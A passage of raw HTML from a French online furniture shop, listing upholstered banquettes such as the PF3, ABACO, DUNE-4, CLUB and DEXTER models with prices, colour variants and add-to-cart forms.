href="https://www.100chaises.fr/971-23143-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1747-aresline_ecoleather-650_vert_pomme" class="color" title="650 - vert pomme" style="background-color: 650vertpomme" ><span class="sr-only">650 - vert pomme</span></a> <a href="https://www.100chaises.fr/971-23144-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1748-aresline_ecoleather-655_rouge" class="color" title="655 - rouge" style="background-color: 655rouge" ><span class="sr-only">655 - rouge</span></a> <a href="https://www.100chaises.fr/971-23150-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1749-aresline_ecoleather-669_gris" class="color" title="669 - gris" style="background-color: 669gris" ><span class="sr-only">669 - gris</span></a> <a href="https://www.100chaises.fr/971-23141-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1750-aresline_ecoleather-645_vert_militaire" class="color" title="645 - vert militaire" style="background-color: 645vertmilitaire" ><span class="sr-only">645 - vert militaire</span></a> <a href="https://www.100chaises.fr/971-23149-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1751-aresline_ecoleather-666_vert_sapin" class="color" title="666 - vert sapin" style="background-color: 666vertsapin" ><span class="sr-only">666 - vert sapin</span></a> <a href="https://www.100chaises.fr/971-23148-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1752-aresline_ecoleather-664_bleu_nuit" class="color" title="664 - bleu nuit" style="background-color: 664bleunuit" ><span class="sr-only">664 - bleu nuit</span></a> <a href="https://www.100chaises.fr/971-23147-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1753-aresline_ecoleather-663_noir" class="color" title="663 - noir" style="background-color: 663noir" ><span class="sr-only">663 - noir</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/971-23141-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html#/1750-aresline_ecoleather-645_vert_militaire">Banquette 2 places ultra design pour hall d'accueil tendance PF3 de Pininfarina, assise et dossier garnis de mousse de polyuréthane à froid avec une densité moyenne de 60 kg/m3. Coque en fibre de verre composite de 9 mm d'épaisseur, finition blanc poli en standard. Habillage cuir Eco-leather. Piétement acier tubulaire conique, finition chromé.</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=971&amp;id_product_attribute=23141" method="post"><input type="hidden" name="id_product" value="971"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/13080-large_default/banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.jpg"><meta itemprop="name" content="Banquette ultra design pour hall d&#039;accueil PF3 de Pininfarina, assise et dossier garnis, habillage cuir, piétement chromé"/><meta itemprop="url" content="https://www.100chaises.fr/971-banquette-ultra-design-pour-hall-d-accueil-pf3-de-pininfarina-assise-et-dossier-garnis-habillage-cuir-pietement-chrome.html"/><meta itemprop="description" content="Banquette 2 places ultra design pour hall d&#039;accueil tendance PF3 de Pininfarina, assise et dossier garnis de mousse de polyuréthane à froid avec une densité moyenne de 60 kg/m3. Coque en fibre de verre composite de 9 mm d&#039;épaisseur, finition blanc poli en standard. Habillage cuir Eco-leather. Piétement acier tubulaire conique, finition chromé."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="3880"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1186" data-id-product-attribute="26893"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1186-26893-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1863-etal_tissu_lama-rouge_brique_809" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/16533-home_default/banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.jpg" alt="ABACO 751 - Module ou simple banquette, assise et dossier rouge brique." data-full-size-image-url="https://www.100chaises.fr/16533-thickbox_default/banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1186-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html">Banquette modulable deux places design ABACO, ou...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1186-26893-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1863-etal_tissu_lama-rouge_brique_809">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1186-26893-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1863-etal_tissu_lama-rouge_brique_809">ETAL-ABACO-751</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1186-26893-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1863-etal_tissu_lama-rouge_brique_809"> <span class="product-price" content="1351.8">1&nbsp;351,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1186-26897-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1858-etal_tissu_lama-beige_1" class="color" title="Beige-1" style="background-color: beige1" ><span class="sr-only">Beige-1</span></a> <a href="https://www.100chaises.fr/1186-26894-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1859-etal_tissu_lama-noire_5" class="color" title="Noire-5" style="background-color: noir5" ><span class="sr-only">Noire-5</span></a> <a href="https://www.100chaises.fr/1186-26895-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1860-etal_tissu_lama-marron_6" class="color" title="Marron-6" style="background-color: marron6" ><span class="sr-only">Marron-6</span></a> <a href="https://www.100chaises.fr/1186-26892-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1861-etal_tissu_lama-vert_jaune_805" class="color" title="Vert/Jaune-805" style="background-color: vertjaune805" ><span class="sr-only">Vert/Jaune-805</span></a> <a href="https://www.100chaises.fr/1186-26896-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1862-etal_tissu_lama-bleu_806" class="color" title="Bleu-806" style="background-color: bleu806" ><span class="sr-only">Bleu-806</span></a> <a href="https://www.100chaises.fr/1186-26893-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1863-etal_tissu_lama-rouge_brique_809" class="color" title="Rouge brique-809" style="background-color: rougebrique809" ><span class="sr-only">Rouge brique-809</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1186-26893-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html#/1863-etal_tissu_lama-rouge_brique_809">Module pour banquette deux places ABACO-751, assise et dossier garnis de mousse polyester haute résilience afin d'éviter tout risque d'affaissement. Habillage caisson et coussin d'assise tissu gamme FENICE 70% laine, 25% P.A., de couleur marron foncé (autre sur demande suivant palette couleur, voir palette tissu tissé, feutre, velours, cuir synthétique,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1186&amp;id_product_attribute=26893" method="post"><input type="hidden" name="id_product" value="1186"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/16533-large_default/banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.jpg"><meta itemprop="name" content="Banquette modulable deux places design ABACO, ou simple banquette, habillage tissu tissé laine, piétement chromé."/><meta itemprop="url" content="https://www.100chaises.fr/1186-banquette-modulable-deux-places-design-abaco-ou-simple-banquette-habillage-tissu-tisse-laine-pietement-chrome.html"/><meta itemprop="description" content="Module pour banquette deux places ABACO-751, assise et dossier garnis de mousse polyester haute résilience afin d&#039;éviter tout risque d&#039;affaissement. Habillage caisson et coussin d&#039;assise tissu gamme FENICE 70% laine, 25% P.A., de couleur marron foncé (autre sur demande suivant palette couleur, voir palette tissu tissé, feutre, velours, cuir synthétique,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1351.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1489" data-id-product-attribute="31859"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1489-31859-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/20884-home_default/banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.jpg" alt="Banquette modulable DUNE-4 assise cuir synthétique couleur kaki 312, structure bois" data-full-size-image-url="https://www.100chaises.fr/20884-thickbox_default/banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1489-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html">Banquette design modulable en forme de vague DUNE-4,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1489-31859-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1489-31859-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312">SEDX-DUNE-4</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1489-31859-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312"> <span class="product-price" content="3580.2">3&nbsp;580,20&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1489-31862-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2233-sedex_cuir_synthetique_2015-taupe_t1_366" class="color" title="Taupe - T1/366" style="background-image: url(/img/co/2233.jpg)" ><span class="sr-only">Taupe - T1/366</span></a> <a href="https://www.100chaises.fr/1489-31863-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2234-sedex_cuir_synthetique_2015-vert_pomme_t1_311" class="color" title="Vert pomme - T1/311" style="background-color: vert311" ><span class="sr-only">Vert pomme - T1/311</span></a> <a href="https://www.100chaises.fr/1489-31859-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312" class="color" title="Kaki - T1/312" style="background-color: kaki312" ><span class="sr-only">Kaki - T1/312</span></a> <a href="https://www.100chaises.fr/1489-31860-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2236-sedex_cuir_synthetique_2015-orange_t1_314" class="color" title="Orange - T1/314" style="background-color: orange314" ><span class="sr-only">Orange - T1/314</span></a> <a href="https://www.100chaises.fr/1489-31857-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2237-sedex_cuir_synthetique_2015-bourgogne_t1_318" class="color" title="Bourgogne - T1/318" style="background-color: bourgogne318" ><span class="sr-only">Bourgogne - T1/318</span></a> <a href="https://www.100chaises.fr/1489-31858-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2238-sedex_cuir_synthetique_2015-gris_t1_369" class="color" title="Gris - T1/369" style="background-color: gris369" ><span class="sr-only">Gris - T1/369</span></a> <a href="https://www.100chaises.fr/1489-31861-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2239-sedex_cuir_synthetique_2015-rouge_t1_381" class="color" title="Rouge - T1/381" style="background-color: rouge381" ><span class="sr-only">Rouge - T1/381</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1489-31859-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312">Banquette design en forme de vague modulable DUNE-4, constitué de 4 modules d'assise plus tablette acier porte document ou écritoire. Structure multicouche en bois de hêtre, épaisseur 21 mm., avec 4 pieds par module en plastique avec tampons de protections des sols. Assise, arrière, côtés garnis de mousse polyuréthane haute densité. Habillage tissu aspect...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1489&amp;id_product_attribute=31859" method="post"><input type="hidden" name="id_product" value="1489"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/20884-large_default/banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.jpg"><meta itemprop="name" content="Banquette design modulable en forme de vague DUNE-4, assise garnie de mousse, habillage cuir synthétique, structure bois."/><meta itemprop="url" content="https://www.100chaises.fr/1489-banquette-modulable-dune-4-assise-garnie-habillage-cuir-synthetique-structure-bois.html"/><meta itemprop="description" content="Banquette design en forme de vague modulable DUNE-4, constitué de 4 modules d&#039;assise plus tablette acier porte document ou écritoire. Structure multicouche en bois de hêtre, épaisseur 21 mm., avec 4 pieds par module en plastique avec tampons de protections des sols. Assise, arrière, côtés garnis de mousse polyuréthane haute densité. Habillage tissu aspect..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="3580.2"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1540" data-id-product-attribute="32587"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1540-32587-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2292-sedex_100_laine-bleu_marine_116" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/21502-home_default/banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.jpg" alt="Banquette CLUB assise et dos capitonnés habillage 100% laine feutre bleu 116" data-full-size-image-url="https://www.100chaises.fr/21502-thickbox_default/banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1540-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html">Banquette esprit rétro CLUB, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1540-32587-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2292-sedex_100_laine-bleu_marine_116">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1540-32587-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2292-sedex_100_laine-bleu_marine_116">SEDX-CLUB 8293</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1540-32587-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2292-sedex_100_laine-bleu_marine_116"> <span class="product-price" content="1646.64">1&nbsp;646,64&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1540-32592-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2257-sedex_100_laine-sable_103" class="color" title="Sable-103" style="background-color: sable103" ><span class="sr-only">Sable-103</span></a> <a href="https://www.100chaises.fr/1540-32593-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2258-sedex_100_laine-terre_104" class="color" title="Terre-104" style="background-color: terre104" ><span class="sr-only">Terre-104</span></a> <a href="https://www.100chaises.fr/1540-32594-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2260-sedex_100_laine-veert_107" class="color" title="Veert-107" style="background-color: vert107" ><span class="sr-only">Veert-107</span></a> <a href="https://www.100chaises.fr/1540-32589-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2262-sedex_100_laine-prune_117" class="color" title="Prune-117" style="background-image: url(/img/co/2262.jpg)" ><span class="sr-only">Prune-117</span></a> <a href="https://www.100chaises.fr/1540-32588-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2263-sedex_100_laine-gris_118" class="color" title="Gris-118" style="background-color: gris118" ><span class="sr-only">Gris-118</span></a> <a href="https://www.100chaises.fr/1540-32587-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2292-sedex_100_laine-bleu_marine_116" class="color" title="Bleu marine-116" style="background-color: lainebleu116" ><span class="sr-only">Bleu marine-116</span></a> <a href="https://www.100chaises.fr/1540-32590-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2295-sedex_100_laine-raisin_114" class="color" title="Raisin-114" style="background-color: laineraisin114" ><span class="sr-only">Raisin-114</span></a> <a href="https://www.100chaises.fr/1540-32591-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2322-sedex_100_laine-rose_111" class="color" title="Rose-111" style="background-color: rose111" ><span class="sr-only">Rose-111</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1540-32587-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html#/2292-sedex_100_laine-bleu_marine_116">Banquette ou canapé deux places CLUB, esprit rétro, assise, dossier&nbsp;et&nbsp;accoudoirs garnis de mousse polyuréthane indéformable à densité variable. Habillage tissu type feutre, gamme WOOL, 100% laine. Structure multiplis de bois de hêtre, piétement 4 pieds rond légèrement conique en bois de hêtre massif, finition vernis incolore naturel (sur commande autre...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1540&amp;id_product_attribute=32587" method="post"><input type="hidden" name="id_product" value="1540"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/21502-large_default/banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.jpg"><meta itemprop="name" content="Banquette esprit rétro CLUB, assise et dossier garnis, habillage 100% laine type feutre, piétement bois conique."/><meta itemprop="url" content="https://www.100chaises.fr/1540-banquette-esprit-retro-club-assise-et-dossier-garnis-habillage-100-laine-type-feutre-pietement-bois-conique.html"/><meta itemprop="description" content="Banquette ou canapé deux places CLUB, esprit rétro, assise, dossier&nbsp;et&nbsp;accoudoirs garnis de mousse polyuréthane indéformable à densité variable. Habillage tissu type feutre, gamme WOOL, 100% laine. Structure multiplis de bois de hêtre, piétement 4 pieds rond légèrement conique en bois de hêtre massif, finition vernis incolore naturel (sur commande autre..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1646.64"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1557" data-id-product-attribute="32924"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1557-32924-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2323-sedex_cuir_synthetique_2015-blanc_t1_309" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/21814-home_default/banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.jpg" alt="Banquette modulable DEXTER ensemble 3 modules, assise garnie habillage cuir synthétique, couleur blanc" data-full-size-image-url="https://www.100chaises.fr/21814-thickbox_default/banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1557-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html">Banquette modulable DEXTER, ensemble 3 modules,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1557-32924-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2323-sedex_cuir_synthetique_2015-blanc_t1_309">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1557-32924-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2323-sedex_cuir_synthetique_2015-blanc_t1_309">SEDX-DEXTER 2300/2301</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1557-32924-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2323-sedex_cuir_synthetique_2015-blanc_t1_309"> <span class="product-price" content="2712">2&nbsp;712,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1557-32930-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365" class="color" title="Noir-T1/365" style="background-color: noir365" ><span class="sr-only">Noir-T1/365</span></a> <a href="https://www.100chaises.fr/1557-32932-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317" class="color" title="Prune -T1/317" style="background-image: url(/img/co/2221.jpg)" ><span class="sr-only">Prune -T1/317</span></a> <a href="https://www.100chaises.fr/1557-32925-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2222-sedex_cuir_synthetique_2015-bleu_t1_319" class="color" title="Bleu - T1/319" style="background-color: bleu319" ><span class="sr-only">Bleu - T1/319</span></a> <a href="https://www.100chaises.fr/1557-32929-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2223-sedex_cuir_synthetique_2015-marron_t1_367" class="color" title="Marron - T1/367" style="background-color: marron367" ><span class="sr-only">Marron - T1/367</span></a> <a href="https://www.100chaises.fr/1557-32936-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2225-sedex_cuir_synthetique_2015-tabac_t1_380" class="color" title="Tabac - T1/380" style="background-color: tabac380" ><span class="sr-only">Tabac - T1/380</span></a> <a href="https://www.100chaises.fr/1557-32937-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2233-sedex_cuir_synthetique_2015-taupe_t1_366" class="color" title="Taupe - T1/366" style="background-image: url(/img/co/2233.jpg)" ><span class="sr-only">Taupe - T1/366</span></a> <a href="https://www.100chaises.fr/1557-32938-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2234-sedex_cuir_synthetique_2015-vert_pomme_t1_311" class="color" title="Vert pomme - T1/311" style="background-color: vert311" ><span class="sr-only">Vert pomme - T1/311</span></a> <a href="https://www.100chaises.fr/1557-32931-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2236-sedex_cuir_synthetique_2015-orange_t1_314" class="color" title="Orange - T1/314" style="background-color: orange314" ><span class="sr-only">Orange - T1/314</span></a> <a href="https://www.100chaises.fr/1557-32926-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2237-sedex_cuir_synthetique_2015-bourgogne_t1_318" class="color" title="Bourgogne - T1/318" style="background-color: bourgogne318" ><span class="sr-only">Bourgogne - T1/318</span></a> <a href="https://www.100chaises.fr/1557-32927-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2238-sedex_cuir_synthetique_2015-gris_t1_369" class="color" title="Gris - T1/369" style="background-color: gris369" ><span class="sr-only">Gris - T1/369</span></a> <a href="https://www.100chaises.fr/1557-32934-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2239-sedex_cuir_synthetique_2015-rouge_t1_381" class="color" title="Rouge - T1/381" style="background-color: rouge381" ><span class="sr-only">Rouge - T1/381</span></a> <a href="https://www.100chaises.fr/1557-32933-banquette-modulable-dexter-ensemble-3-modules-assise-dossier-garnis-de-mousse-habillage-cuir-synthetique-pour-collectivites.html#/2314-sedex_cuir_synthetique_2015-rose_t1_315" class="color" title="Rose - T1/315" style="background-color: rose315" ><span 